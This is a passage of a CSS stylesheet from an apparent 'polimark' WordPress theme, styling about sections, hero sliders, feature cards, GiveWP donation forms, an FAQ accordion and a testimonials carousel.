padding-bottom: 40px;
margin-bottom: 50px;
flex-wrap: wrap;
}
@media (min-width: 412px) {
.about-progress__image {
flex-wrap: nowrap;
}
}
.about-progress__image img {
border-radius: var(--polimark-border-radius, 8px) !important;
margin-right: 25px;
}
.about-progress__image-caption {
margin: 0;
font-size: 20px;
line-height: 36px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-top: 20px;
}
@media (min-width: 412px) {
.about-progress__image-caption {
margin-top: 0;
}
}
.about-progress .progress-box+.progress-box {
margin-top: 20px;
}
.about-progress .progress-box .bar-title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
font-weight: 600;
line-height: 1;
margin-bottom: 20px;
}
.about-progress .progress-box .bar {
position: relative;
width: 100%;
height: 11px;
background: var(--polimark-color-gray, #efeff7);
border-radius: 5.5px;
}
.about-progress .progress-box .bar-inner {
position: relative;
display: block;
width: 0px;
height: 11px;
background: var(--polimark-color-background-primary, #32369a);
border-radius: 5.5px;
transition: all 1500ms ease;
}
.about-progress .progress-box .count-box {
position: absolute;
right: 0px;
margin-right: -40px;
bottom: 26px;
width: 43px;
height: 27px;
background: var(--polimark-color-background-primary, #32369a);
color: #ffffff;
line-height: 29px;
font-size: 12px;
font-weight: 600;
border-radius: 5px;
text-align: center;
opacity: 0;
transition: all 500ms ease;
}
.about-progress .progress-box .counted .count-box {
opacity: 1;
}
.about-progress .progress-box .count-box:after {
content: "";
position: absolute;
left: 0;
top: 100%;
margin-top: -5px;
border: 5px solid transparent;
border-top: 5px solid var(--polimark-color-background, #0f1149);
border-left: 5px solid var(--polimark-color-background, #0f1149);
}
.about-two .block-heading {
margin-bottom: 30px;
}
.about-two .about-two__image {
position: relative;
margin-bottom: 30px;
}
@media (min-width: 768px) {
.about-two .about-two__image {
padding-top: 80px;
padding-bottom: 80px;
}
}
@media (min-width: 992px) {
.about-two .about-two__image {
margin-bottom: 0;
}
}
@media (min-width: 1200px) {
.about-two .about-two__image {
padding-top: 120px;
padding-bottom: 120px;
}
}
.about-two .about-two__image::before {
content: '';
width: 100000px;
height: 100%;
background-color: var(--polimark-color-gray, #efeff7);
border-bottom-right-radius: 18px;
position: absolute;
top: 0;
right: 280px;
display: none;
}
@media (min-width: 768px) {
.about-two .about-two__image::before {
display: block;
}
}
.about-two .about-two__image img {
border-radius: 18px;
max-width: 100%;
position: relative;
}
@media (min-width: 992px) {
.about-two__content {
padding-top: 80px;
}
}
@media (min-width: 1200px) {
.about-two__content {
padding-top: 120px;
padding-left: 70px;
}
}
.about-two__text {
margin-bottom: 45px;
}
.about-two__text p {
font-size: 18px;
line-height: 34px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
}
.about-two__text p strong {
font-weight: 600;
font-size: 22px;
color: var(--polimark-color-primary, #332e98);
}
.about-two__icons {
margin: 0;
padding: 0;
list-style: none;
margin-bottom: 45px;
}
.about-two__icons-item+.about-two__icons-item {
border-top: 1px solid var(--polimark-color-border, #e4e4f0);
padding-top: 40px;
margin-top: 40px;
}
.about-two__icons-item {
position: relative;
padding-left: 0;
}
@media (min-width: 768px) {
.about-two__icons-item {
display: flex;
align-items: flex-start;
}
}
.about-two__icons-item>i {
font-size: 64px;
color: var(--polimark-color-base, #f5381f);
position: relative;
margin-bottom: 25px;
display: block;
transform: scale(1);
transition: transform 500ms ease, color 500ms ease;
}
@media (min-width: 768px) {
.about-two__icons-item>i {
margin-bottom: 0;
margin-right: 30px;
top: 5px;
}
}
.about-two__icons-item:hover>i {
transform: scale(0.9);
color: var(--polimark-color-black, #11134f);
}
.about-two__icons-title {
margin: 0;
font-size: 20px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin-bottom: 10px;
}
.about-two__icons-text {
margin: 0;
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
line-height: 30px;
}
.about-three {
background-color: var(--polimark-color-primary, #332e98);
background-repeat: no-repeat;
background-position: center bottom;
background-size: cover;
padding-top: 80px;
padding-bottom: 80px;
}
@media (min-width: 1200px) {
.about-three {
padding-top: 120px;
padding-bottom: 120px;
}
}
.about-three .block-heading {
margin-bottom: 50px;
}
.about-three .block-heading__title {
color: #fff;
}
@media (min-width: 1200px) {
.about-three__content {
padding-right: 70px;
}
}
.about-three__list {
margin: 0;
padding: 0;
list-style: none;
}
.about-three__list__item+.about-three__list__item {
padding-top: 30px;
margin-top: 25px;
border-top: 1px solid rgba(255, 255, 255, 0.1);
}
@media (min-width: 992px) {
.about-three__list__item+.about-three__list__item {
margin-top: 40px;
padding-top: 50px;
}
}
@media (min-width: 768px) {
.about-three__list__item {
display: flex;
align-items: flex-start;
}
}
.about-three__list__item>i {
width: 58px;
height: 58px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
text-align: center;
color: #fff;
font-size: 16px;
border-radius: 50%;
margin-bottom: 30px;
transition: background 500ms ease, color 500ms ease;
}
.about-three__list__item>i::before {
transition: transform 500ms ease;
transform: scale(1);
display: block;
}
@media (min-width: 768px) {
.about-three__list__item>i {
margin-bottom: 0;
margin-right: 30px;
flex-shrink: 0;
position: relative;
top: 5px;
}
}
.about-three__list__item:hover>i {
color: var(--polimark-color-black, #11134f);
background-color: #fff;
}
.about-three__list__item:hover>i::before {
transform: scale(0.9);
}
.about-three__list__title {
font-size: 20px;
color: #fff;
font-weight: 800;
margin: 0;
margin-bottom: 15px;
}
@media (min-width: 992px) {
.about-three__list__title {
margin-bottom: 23px;
}
}
.about-three__list__text {
margin: 0;
color: #afb0d3;
font-size: 16px;
font-weight: 500;
line-height: 34px;
}
.about-three__image {
position: relative;
}
@media (min-width: 992px) {
.about-three__image {
margin-left: 10px;
}
}
.about-three__image__caption {
display: none;
}
@media (min-width: 1200px) {
.about-three__image__caption {
display: block;
background-color: var(--polimark-color-base, #f5381f);
border-bottom-left-radius: 18px;
border-bottom-right-radius: 18px;
position: absolute;
width: 442px;
height: 80px;
display: flex;
justify-content: center;
align-items: center;
font-size: 18px;
font-weight: 800;
color: #fff;
letter-spacing: .2em;
text-transform: uppercase;
transform: rotate(-90deg) translateX(-100%);
transform-origin: top left;
top: 40px;
}
}
.about-three__image img {
border-radius: 18px !important;
}
@media (min-width: 992px) {
.about-three__image img {
max-width: none !important;
border-radius: 0 !important;
border-top-left-radius: 18px !important;
border-bottom-left-radius: 18px !important;
}
} .slider-one {
background-color: var(--polimark-color-background-primary, #32369a);
position: relative;
overflow: hidden;
background-repeat: no-repeat;
background-position: bottom left;
background-blend-mode: overlay;
}
.slider-one__bg {
background-color: var(--polimark-color-background-primary, #32369a);
background-repeat: no-repeat;
background-position: bottom left;
background-blend-mode: overlay;
position: absolute;
bottom: 0;
left: 0;
right: 0;
top: 0;
}
.slider-one .container {
position: relative;
}
.slider-one .row {
--bs-gutter-y: 0;
}
.slider-one__content {
padding-top: 120px;
padding-bottom: 120px;
position: relative;
z-index: 10;
}
@media (min-width: 1200px) {
.slider-one__content {
padding-top: 160px;
padding-bottom: 160px;
}
}
.slider-one__image {
display: none;
position: absolute;
bottom: 0;
right: 0;
width: 100%;
transform: translateX(47%);
}
.slider-one__image::before {
content: '';
width: 658px;
height: 658px;
background-color: var(--polimark-color-base, #f5381f);
border-radius: 50%;
position: absolute;
bottom: 0;
left: 50%;
transform: translateX(-90%);
}
.slider-one__image img {
position: relative;
}
.slider-one__image__name {
color: #fff;
font-family: var(--polimark-font-two, "reeyregular", sans-serif);
position: absolute;
left: 45%;
top: 100px;
font-size: 50px;
text-align: right;
display: none;
}
@media (min-width: 1200px) {
.slider-one__image__name {
display: block;
}
}
@media (min-width: 992px) {
.slider-one__image {
display: block;
}
}
.slider-one__sub-title {
margin: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 30px;
font-weight: 800;
}
@media (min-width: 1200px) {
.slider-one__sub-title {
font-size: 36px;
}
}
.slider-one__sub-title br {
display: none;
}
@media (min-width: 768px) {
.slider-one__sub-title br {
display: inherit;
}
}
.slider-one__title {
margin: 0;
font-size: 60px;
line-height: 60px;
color: #fff;
font-weight: 800;
}
@media (min-width: 1200px) {
.slider-one__title {
font-size: 90px;
line-height: 90px;
}
}
.slider-one__title br {
display: none;
}
@media (min-width: 768px) {
.slider-one__title br {
display: inherit;
}
}
.slider-one__summery {
font-size: 20px;
line-height: 1.5em;
color: #fff;
font-weight: 500;
margin: 0;
margin-top: 35px;
margin-bottom: 50px;
}
@media (min-width: 1200px) {
.slider-one__summery {
font-size: 24px;
}
}
.slider-one__summery br {
display: none;
}
@media (min-width: 768px) {
.slider-one__summery br {
display: inherit;
}
}
.slider-one__form__inputs {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 10px;
margin-bottom: 10px;
}
@media (min-width: 768px) {
.slider-one__form__inputs {
grid-template-columns: 356px 166px;
}
}
.slider-one__form__inputs input[type=text],
.slider-one__form__inputs input[type=email] {
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
border: none;
outline: none;
padding-left: 30px;
padding-right: 30px;
height: 60px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.slider-one__form__inputs input[type=text] ::placeholder,
.slider-one__form__inputs input[type=email] ::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
font-weight: 500;
}
@media (min-width: 1200px) {
.slider-one__form__inputs input[type=text],
.slider-one__form__inputs input[type=email] {
height: 70px;
}
}
.slider-one__form .thm-btn {
padding-top: 17px;
padding-bottom: 17px;
}
.slider-one__form .thm-btn:hover {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.slider-two {
overflow: hidden;
position: relative;
}
.slider-two .swiper-slide {
position: relative;
background-color: var(--polimark-color-black, #11134f);
}
.slider-two .image-layer {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-repeat: no-repeat;
background-size: cover;
transform: scale(1);
transition: transform 7000ms ease;
}
.slider-two .container {
padding-top: 120px;
padding-bottom: 120px;
text-align: center;
}
@media (min-width: 1200px) {
.slider-two .container {
padding-top: 345px;
padding-bottom: 221px;
}
}
.slider-two__sub__title {
margin: 0;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
letter-spacing: .2em;
color: #fff;
opacity: 0;
transform: translateY(-120px);
transition-delay: 0;
transition: transform 2000ms ease, opacity 2000ms ease;
}
@media (min-width: 768px) {
.slider-two__sub__title {
font-size: 20px;
}
}
.slider-two__title {
margin: 0;
font-size: 60px;
line-height: 60px;
text-transform: uppercase;
color: #fff;
font-weight: 800;
margin-top: 20px;
margin-bottom: 55px;
opacity: 0;
visibility: hidden;
transform: translateY(90px);
transition-delay: 1000ms;
transition: transform 2000ms ease, opacity 2000ms ease;
}
@media (min-width: 768px) {
.slider-two__title {
font-size: 80px;
line-height: 80px;
}
}
@media (min-width: 992px) {
.slider-two__title {
font-size: 100px;
line-height: 100px;
margin-bottom: 70px;
}
}
.slider-two__title br {
display: none;
}
@media (min-width: 768px) {
.slider-two__title br {
display: inherit;
}
}
.slider-two .thm-btn {
padding-top: 17px;
padding-bottom: 17px;
opacity: 0;
transform: translateY(100px);
transition-delay: 2500ms;
transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease,
background 500ms ease;
}
.slider-two .swiper-slide-active .image-layer {
transform: scale(1.15);
}
.slider-two .swiper-slide-active .thm-btn,
.slider-two .swiper-slide-active .slider-two__sub__title,
.slider-two .swiper-slide-active .slider-two__title {
visibility: visible;
opacity: 1;
transform: translateY(0) translateX(0);
}
#main-slider-pagination {
z-index: 10;
bottom: auto;
left: 50%;
transform: translateX(-50%);
bottom: 60px;
width: 100%;
max-width: 1170px;
text-align: center;
display: flex;
justify-content: center;
align-items: center;
}
@media (max-width: 1199px) {
#main-slider-pagination {
max-width: 960px;
transform: translate(-50%, calc(-50% + 40px));
}
}
@media (max-width: 575px) {
#main-slider-pagination {
display: none;
}
}
#main-slider-pagination .swiper-pagination-bullet {
width: 8px;
height: 8px;
border-radius: 50%;
opacity: 0.4;
background-color: #fff;
margin: 0;
}
#main-slider-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {
margin-left: 7px;
}
#main-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
opacity: 1;
} .featured-icon {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 30px;
background-color: var(--polimark-color-gray, #efeff7);
border-top-left-radius: 0px;
border-bottom-left-radius: 18px;
padding-left: 15px;
padding-right: 15px;
padding-top: 80px;
padding-bottom: 80px;
position: relative;
}
@media (min-width: 768px) {
.featured-icon {
padding-left: 30px;
padding-right: 30px;
padding-top: 80px;
padding-bottom: 80px;
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width: 1200px) {
.featured-icon {
padding-left: 120px;
padding-right: 0px;
padding-top: 120px;
padding-bottom: 120px;
}
}
.featured-icon::before {
content: '';
width: 100000px;
left: 100%;
position: absolute;
top: 0;
height: 100%;
background-color: var(--polimark-color-gray, #efeff7);
display: none;
}
@media (min-width: 1200px) {
.featured-icon::before {
display: block;
}
}
.featured-icon__card {
background-color: #fff;
border-radius: var(--polimark-border-radius, 8px);
display: flex;
align-items: center;
justify-content: center;
text-align: center;
transition: all 500ms ease;
flex-direction: column;
padding-top: 50px;
padding-bottom: 50px;
}
.featured-icon__card:hover {
background-color: var(--polimark-color-base, #f5381f);
}
.featured-icon__card:hover>i {
color: #fff;
}
.featured-icon__card>i {
font-size: 64px;
color: var(--polimark-color-black, #11134f);
transition: all 500ms ease;
margin-bottom: 35px;
}
.featured-icon__card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 20px;
font-weight: 600;
transition: all 500ms ease;
}
.featured-icon__card__title a {
color: inherit;
transition: all 500ms ease;
}
.featured-icon__card__title a:hover {
color: #fff;
opacity: 0.8;
}
.featured-icon__card:hover .featured-icon__card__title {
color: #fff;
}
.featured-one .block-heading {
margin-bottom: 50px;
}
.featured-one__card {
border-radius: 18px;
transition: all 500ms ease;
}
.featured-one__card:hover {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.featured-one__card__inner {
overflow: hidden;
border-radius: 8px;
overflow: hidden;
}
.featured-one__card .featured-one__card__image img {
width: 100% !important;
}
.featured-one__card__content {
border-bottom-right-radius: 8px;
border-bottom-left-radius: 8px;
background-color: #fff;
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
padding-left: 40px;
padding-right: 40px;
padding-bottom: 40px;
padding-top: 33px;
}
.featured-one__card__title {
margin: 0;
font-size: 26px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-bottom: 15px;
}
.featured-one__card__title a {
color: inherit;
transition: all 500ms ease;
}
.featured-one__card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.featured-one__card__text {
color: var(--polimark-color-text, #797889);
font-size: 16px;
line-height: 30px;
font-weight: 500;
}
.featured-one__card .featured-one__card__link {
width: 48px;
height: 48px;
background-color: var(--polimark-color-background-primary, #32369a);
display: flex;
justify-content: center;
align-items: center;
text-align: center;
font-size: 18px;
color: #fff;
border-radius: 50%;
margin-top: 21px;
transition: all 500ms ease;
}
.featured-one__card .featured-one__card__link:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.featured-two .block-heading {
margin-bottom: 50px;
}
.featured-two__card__inner {
overflow: hidden;
border-radius: 18px;
position: relative;
}
.featured-two__card__image img {
transform: scale(1);
width: 100% !important;
transition: transform 500ms ease;
}
.featured-two__card:hover .featured-two__card__image img {
transform: scale(1.05);
}
.featured-two__card__content {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
padding: 20px;
display: flex;
align-items: flex-end;
}
.featured-two__card__content__inner {
background-color: #fff;
border-radius: 18px;
display: flex;
align-items: center;
justify-content: space-between;
padding-left: 40px;
padding-right: 40px;
width: 100%;
padding-top: 37.5px;
padding-bottom: 37.5px;
}
.featured-two__card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 24px;
font-weight: 800;
width: 146px;
}
.featured-two__card__title a {
color: inherit;
transition: all 500ms ease;
}
.featured-two__card__title a:hover {
color: var(--polimark-color-primary, #332e98);
}
.featured-two__card__link {
width: 36px;
height: 36px;
background-color: var(--polimark-color-gray, #efeff7);
font-size: 18px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.featured-two__card__link:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
} .donation-form-one .inner-container {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
text-align: center;
background-color: var(--polimark-color-base, #f5381f);
border-top-left-radius: 18px;
border-top-right-radius: 18px;
padding: 30px;
padding-top: 20px;
}
@media (min-width: 992px) {
.donation-form-one .inner-container {
flex-direction: row;
justify-content: space-between;
text-align: left;
padding-top: 67px;
padding-bottom: 67px;
padding-left: 80px;
padding-right: 80px;
}
}
.donation-form-one__title {
margin: 0;
color: #fff;
font-size: 30px;
font-weight: 800;
}
@media (min-width: 992px) {
.donation-form-one__title {
font-size: 40px;
}
}
.donation-form-one__title br {
display: none;
}
@media (min-width: 992px) {
.donation-form-one__title br {
display: inherit;
}
}
.donation-form-one__form {
text-align: left;
width: 100%;
margin-top: 30px;
}
@media (min-width: 992px) {
.donation-form-one__form {
margin-top: 0;
width: 60%;
}
}
.donation-form-one__form .give-form {
display: grid;
grid-template-columns: 1fr;
width: 100%;
margin-bottom: 0;
}
@media (min-width: 992px) {
.donation-form-one__form .give-form {
justify-content: flex-end;
grid-template-columns: 400px auto;
}
}
.donation-form-one__form .give-form .give-donation-amount {
display: flex;
align-items: center;
flex-direction: row-reverse;
background-color: #fff;
padding-left: 30px;
padding-right: 25px;
border-radius: var(--polimark-border-radius, 8px);
height: 70px;
}
@media (min-width: 992px) {
.donation-form-one__form .give-form .give-donation-amount {
margin-bottom: 0;
}
}
.donation-form-one__form .give-form .give-donation-amount .give-amount-top {
background-color: transparent !important;
border: none !important;
outline: none;
font-size: 16px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
font-family: var(--polimark-font, "Barlow", sans-serif) !important;
padding: 0 !important;
width: 100%;
}
.donation-form-one__form .give-form .give-donation-amount .give-currency-symbol {
font-size: 20px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
border: none !important;
outline: none;
padding: 0;
background-color: transparent;
}
.donation-form-one__form .give-btn {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-black, #11134f);
border-radius: var(--polimark-border-radius, 8px);
padding: 17px;
padding-left: 39px;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
font-family: var(--polimark-font, "Barlow", sans-serif);
display: inline-flex;
align-items: center;
justify-content: center;
transition: all 500ms ease;
width: 199px;
margin-left: auto !important;
margin-right: auto !important;
margin-bottom: 0 !important;
transition: all 500ms ease;
}
.donation-form-one__form .give-btn::after {
content: '\f105';
font-weight: 900;
font-family: "Font Awesome 5 Free";
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
margin-left: 30px;
}
.donation-form-one__form .give-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.donation-form-one__form .give-btn:hover::after {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
@media (min-width: 992px) {
.donation-form-one__form .give-btn {
margin-left: 10px !important;
}
}
.donation-form-one__form .give-custom-amount-text,
.donation-form-one__form .give-donation-levels-wrap,
.donation-form-one__form #give_error_test_mode {
display: none !important;
}
#give-recurring-form h3.give-section-break,
#give-recurring-form h4.give-section-break,
#give-recurring-form legend,
form.give-form h3.give-section-break,
form.give-form h4.give-section-break,
form.give-form legend,
form[id*="give-form"] h3.give-section-break,
form[id*="give-form"] h4.give-section-break,
form[id*="give-form"] legend,
.give-modal form[id*="give-form"] .give-payment-mode-label {
color: var(--polimark-color-black, #11134f);
}
#give-recurring-form .form-row label,
form.give-form .form-row label,
form[id*="give-form"] .form-row label {
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
#give-recurring-form .form-row .give-input-field-wrapper,
#give-recurring-form .form-row input[type="email"],
#give-recurring-form .form-row input[type="password"],
#give-recurring-form .form-row input[type="tel"],
#give-recurring-form .form-row input[type="text"],
#give-recurring-form .form-row input[type="url"],
#give-recurring-form .form-row select,
#give-recurring-form .form-row textarea,
form.give-form .form-row .give-input-field-wrapper,
form.give-form .form-row input[type="email"],
form.give-form .form-row input[type="password"],
form.give-form .form-row input[type="tel"],
form.give-form .form-row input[type="text"],
form.give-form .form-row input[type="url"],
form.give-form .form-row select,
form.give-form .form-row textarea,
form[id*="give-form"] .form-row .give-input-field-wrapper,
form[id*="give-form"] .form-row input[type="email"],
form[id*="give-form"] .form-row input[type="password"],
form[id*="give-form"] .form-row input[type="tel"],
form[id*="give-form"] .form-row input[type="text"],
form[id*="give-form"] .form-row input[type="url"],
form[id*="give-form"] .form-row select,
form[id*="give-form"] .form-row textarea {
border-color: var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
font-family: var(--polimark-font, "Barlow", sans-serif);
font-weight: 500;
font-size: 16px;
color: var(--polimark-color-text, #797889) !important;
height: 70px;
padding-left: 30px;
}
#give-recurring-form .form-row .give-input-field-wrapper::placeholder,
#give-recurring-form .form-row input[type="email"]::placeholder,
#give-recurring-form .form-row input[type="password"]::placeholder,
#give-recurring-form .form-row input[type="tel"]::placeholder,
#give-recurring-form .form-row input[type="text"]::placeholder,
#give-recurring-form .form-row input[type="url"]::placeholder,
#give-recurring-form .form-row select::placeholder,
#give-recurring-form .form-row textarea::placeholder,
form.give-form .form-row .give-input-field-wrapper::placeholder,
form.give-form .form-row input[type="email"]::placeholder,
form.give-form .form-row input[type="password"]::placeholder,
form.give-form .form-row input[type="tel"]::placeholder,
form.give-form .form-row input[type="text"]::placeholder,
form.give-form .form-row input[type="url"]::placeholder,
form.give-form .form-row select::placeholder,
form.give-form .form-row textarea::placeholder,
form[id*="give-form"] .form-row .give-input-field-wrapper::placeholder,
form[id*="give-form"] .form-row input[type="email"]::placeholder,
form[id*="give-form"] .form-row input[type="password"]::placeholder,
form[id*="give-form"] .form-row input[type="tel"]::placeholder,
form[id*="give-form"] .form-row input[type="text"]::placeholder,
form[id*="give-form"] .form-row input[type="url"]::placeholder,
form[id*="give-form"] .form-row select::placeholder,
form[id*="give-form"] .form-row textarea::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
}
#give-recurring-form .form-row textarea,
form.give-form .form-row textarea,
form[id*="give-form"] .form-row textarea {
height: 150px;
padding-top: 15px;
}
#give-purchase-button {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-black, #11134f);
border-radius: var(--polimark-border-radius, 8px);
padding: 17px;
padding-left: 25px;
padding-right: 25px;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: flex-start;
transition: all 500ms ease;
transition: all 500ms ease;
}
#give-purchase-button:hover {
color: #fff;
background-color: var(--polimark-color-base, #f5381f);
}
form[id*="give-form"] #give-final-total-wrap .give-donation-total-label {
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-text, #797889);
font-weight: 500;
font-size: 18px;
border-color: var(--polimark-color-border, #e4e4f0);
}
form[id*="give-form"] #give-final-total-wrap .give-final-total-amount {
border-color: var(--polimark-color-border, #e4e4f0);
color: var(--polimark-color-text, #797889);
}
#give_offline_payment_info ol {
margin-left: 0;
}
.donation-form-two__gallery {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 30px;
margin-bottom: 50px;
}
@media (min-width: 768px) {
.donation-form-two__gallery {
grid-template-columns: repeat(2, 1fr);
}
}
.donation-form-two__gallery img {
width: 100% !important;
border-radius: 18px !important;
}
.donation-form-two .block-heading {
margin-bottom: 30px;
}
.donation-form-two__form {
max-width: 800px;
padding-left: 15px;
padding-right: 15px;
margin-left: auto;
margin-right: auto;
width: 100%;
}
.donation-form-two__form .give_error,
.donation-form-two__form .give_success,
.donation-form-two__form .give_warning {
margin-top: 20px;
margin-bottom: 20px;
}
.donation-form-two__form .give-form .give-donation-amount {
display: flex;
align-items: center;
flex-direction: row-reverse;
background-color: #fff;
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
padding-right: 25px;
border-radius: var(--polimark-border-radius, 8px);
height: 70px;
margin-bottom: 20px;
}
@media (min-width: 992px) {
.donation-form-two__form .give-form .give-donation-amount {
margin-bottom: 0;
}
}
.donation-form-two__form .give-form .give-donation-amount .give-amount-top {
background-color: transparent !important;
border: none !important;
outline: none;
font-size: 18px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
font-family: var(--polimark-font, "Barlow", sans-serif) !important;
padding: 0 !important;
width: 100%;
}
.donation-form-two__form .give-form .give-donation-amount .give-currency-symbol {
font-size: 20px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
border: none !important;
outline: none;
padding: 0;
background-color: transparent;
}
.donation-form-two__form .give-form .give-donation-levels-wrap {
display: grid;
grid-template-columns: repeat(2, 1fr);
grid-gap: 20px;
margin: 0 !important;
margin-top: 20px !important;
margin-bottom: 40px !important;
}
.donation-form-two__form .give-form .give-donation-levels-wrap::before,
.donation-form-two__form .give-form .give-donation-levels-wrap::after {
display: none !important;
}
@media (min-width: 768px) {
.donation-form-two__form .give-form .give-donation-levels-wrap {
grid-template-columns: repeat(3, 1fr);
}
}
.donation-form-two__form .give-form .give-donation-levels-wrap>li {
margin: 0 !important;
}
.donation-form-two__form .give-form .give-donation-levels-wrap>li button {
width: 100%;
height: 60px;
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
font-size: 18px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
border: none;
outline: none;
transition: all 500ms ease;
border-radius: var(--polimark-border-radius, 8px);
font-weight: 600;
}
.donation-form-two__form .give-form .give-donation-levels-wrap>li button.give-default-level,
.donation-form-two__form .give-form .give-donation-levels-wrap>li button:hover {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.donation-form-two__form .give-form .give-submit-button-wrap {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
padding: 12px; text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: flex;
align-items: center;
justify-content: flex-end;
transition: all 500ms ease;
position: relative;
max-width: 265px;
}
.donation-form-two__form .give-form .give-submit-button-wrap input {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
border: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
outline: none;
background-color: transparent !important;
color: #fff;
text-transform: uppercase;
font-size: 18px !important;
font-weight: 800;
padding: 0 22px;
width: 100%;
height: 100%;
text-align: left;
}
.donation-form-two__form .give-form .give-submit-button-wrap::after {
content: "\f105" !important;
font-family: "Font Awesome 5 Free";
font-weight: 900;
display: flex !important;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
}
.donation-form-two__form .give-form .give-submit-button-wrap:hover {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.donation-form-two__form #give-recurring-form h3.give-section-break,
.donation-form-two__form #give-recurring-form h4.give-section-break,
.donation-form-two__form #give-recurring-form legend,
.donation-form-two__form form.give-form h3.give-section-break,
.donation-form-two__form form.give-form h4.give-section-break,
.donation-form-two__form form.give-form legend,
.donation-form-two__form form[id*="give-form"] h3.give-section-break,
.donation-form-two__form form[id*="give-form"] h4.give-section-break,
.donation-form-two__form form[id*="give-form"] legend {
padding-bottom: 15px;
} .faq-block {
position: relative;
}
.faq-block .accordion-box li+li {
margin-top: 10px;
}
.faq-block .accordion-box li .acc-btn {
position: relative;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
font-weight: 600;
padding-left: 30px;
padding-right: 30px;
padding-top: 18px;
padding-bottom: 18px;
background-color: var(--polimark-color-gray, #efeff7);
border-radius: var(--polimark-border-radius, 8px);
cursor: pointer;
transition: all 500ms ease;
}
.faq-block .accordion-box li .acc-btn__icon {
position: absolute;
top: 50%;
right: 30px;
transform: translateY(-50%);
width: 15px;
height: 2px;
background-color: var(--polimark-color-black, #11134f);
}
.faq-block .accordion-box li .acc-btn__icon::before {
content: '';
width: 2px;
height: 15px;
background-color: var(--polimark-color-black, #11134f);
position: absolute;
top: 50%;
left: 50%;
transform: translateY(-50%) translateX(-50%);
opacity: 1;
transition: all 500ms ease;
}
.faq-block .accordion-box li .content .text {
padding-left: 30px;
padding-right: 30px;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 34px;
font-weight: 500;
padding-top: 29px;
padding-bottom: 19px;
}
.faq-block .accordion-box li.active-block .acc-btn {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.faq-block .accordion-box li.active-block .acc-btn .acc-btn__icon::before {
opacity: 0;
}
.faq-block .accordion-box li.active-block .acc-btn .acc-btn__icon::before,
.faq-block .accordion-box li.active-block .acc-btn .acc-btn__icon {
background-color: #fff;
} .testimonials-section {
position: relative;
}
.testimonials-section .container-fluid {
padding-left: 30px;
padding-right: 30px;
}
@media (min-width: 1200px) {
.testimonials-section .container-fluid {
padding-left: 75px;
padding-right: 75px;
}
}
.testimonials-section .owl-dots {
display: none;
}
.testimonials-section .owl-carousel .owl-stage-outer {
overflow: visible;
